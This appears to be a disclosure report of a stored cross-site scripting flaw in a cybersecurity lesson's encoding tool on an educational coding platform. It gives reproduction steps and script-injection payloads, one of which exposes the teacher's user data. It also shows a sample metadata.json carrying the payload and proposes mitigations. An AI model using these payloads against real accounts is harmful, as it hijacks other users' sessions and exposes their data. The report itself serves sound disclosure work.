# Stored XSS in Cybersecurity 9.3.6: Custom Encoding Value Field

Reported 1/25/22

## Impact

Since a teacher will review a student's code, this can be used to get XSS in the context of the teacher's account. It is also possible to send a shared link to the teacher that will run the JavaScript when loaded.

### Steps to reproduce

- 1) Navigate to the Cybersecurity class lesson 9.3.6
- 2) Set the number of bits in the encoding to 4 (this should be arbitrary) and place 0000 into the key field and place "><script>alert("XSS! " + document.location)</script> into the value field of a pair. Click the green button to add the pair.
- 3) Type 0000 into the text editor to trigger XSS.

You can exit and enter this lesson to demonstrate that this is Stored XSS.



Figure 1: student account



Explore the tool by changing the number of bits that can be used and entering in your own

Figure 2: teacher account

#### Using payload

"><script>alert(JSON.stringify(window.userData, null, 4))</script>

## Details

.....

Here is an example metadata.json holding the "><script>alert("XSS! " + document.location)</script> payload

```
{
  "numBits": 4,
  "encodings": {
    "1": {
      "0": "1",
      "1": "0"
    },
    "2": {
      "10": "L",
      "11": "!",
      "00": "C",
      "01": "0"
    },
    "3": {},
    "4": {
      "0001": "ABCDEF",
      "0000": "\"><script>alert(\"XSS! \" + document.location)</script>\t"
    },
    "5": {},
    "6": {},
```

```
"7": {},
  "8": {},
  "9": {},
  "10": {},
  "11": {},
  "12": {},
  "13": {},
  "14": {},
  "15": {},
  "16": {},
  "17": {},
  "18": {},
  "19": {},
  "20": {},
  "21": {},
  "22": {},
  "23": {},
  "24": {}
}
```

# Mitigations

}

- Sandboxing
  - Use an iframe to sandbox any possible XSS.
- Input sanitization
  - Drop any request where the metadata.json contains nonalphanumeric characters.